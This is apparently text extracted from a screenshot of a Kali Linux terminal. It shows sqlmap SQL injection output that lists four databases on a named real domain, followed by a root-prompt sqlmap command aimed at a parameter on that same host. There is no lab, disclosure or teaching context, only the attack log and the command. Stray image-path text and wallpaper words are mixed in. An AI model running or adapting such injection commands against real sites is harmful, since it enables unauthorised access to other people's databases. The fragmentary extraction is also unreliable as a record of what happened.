 [01:51:55] [INFO] the SQL query used returns 4 entries
[01:51:55] [INFO] retrieved: "information_schema"
[01:51:55] [INFO] retrieved: "af_safety_information"
[01:51:55] [INFO] retrieved: "mysql"
[01:51:55] [INFO] retrieved: "zadmin"
available databases [4]:
[*] af_safety_information
[*] information_schema
[*] mysql
[*] zadmin
[01:51:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[01:51:56] [INFO] fetched data logged to text files under './output/sec.sangfor.
com.cn'
KALI LINUX
[*] shutting down at 01:51:56
you become, the more you are able to hear
root@kali:/usr/share/sqlmap# ./sqlmap -u http://sec.sangfor.com.cn/trojan/?sid=